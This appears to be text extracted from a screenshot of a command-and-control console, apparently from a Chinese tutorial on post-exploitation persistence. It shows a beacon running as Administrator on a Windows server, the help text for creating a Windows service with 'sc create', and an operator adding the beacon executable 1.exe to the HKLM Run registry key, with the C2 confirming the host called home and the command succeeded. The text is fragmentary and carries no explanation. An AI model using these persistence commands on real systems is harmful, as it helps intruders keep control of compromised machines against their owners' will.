 external internal listener user computer note process pid arch last
192.168.1.70 192.168.1.70 quanx Administrator * WIN-SERVER-DM Bid: 1339191886 Ar... 1.exe 3208 x86 17s
Event Log X Listeners X Beacon 192.168.1.70@2460 X
sc <server> create [service name] [binPath= ] <option1> <option2>...
选项:
注意: 选项名称包括等号。
等号和值之间需要一个空格。
type= <own|share|interact|kernel|filesys|rec>
(默认 = own)
start= <boot|system|auto|demand|disabled|delayed-auto>
(默认 = demand)
error= <normal|severe|critical|ignore>
(默认 = normal)
binPath= <BinaryPathName>
group= <LoadOrderGroup>
tag= <yes|no>
depend= <依存关系(以 / (斜杠) 分隔)>
obj= <AccountName|ObjectName>
(默认 = LocalSystem)
DisplayName= <显示名称>
password= <密码>
beacon> shell reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v "keyname" /t REG_SZ /d "C:\Users\administrator\Desktop\1.exe" /f
[*] Tasked beacon to run: reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v "keyname" /t REG_SZ /d "C:\Users\administrator\Desktop\1.exe" /f
[+] host called home, sent: 157 bytes
[+] received output:
操作成功完成。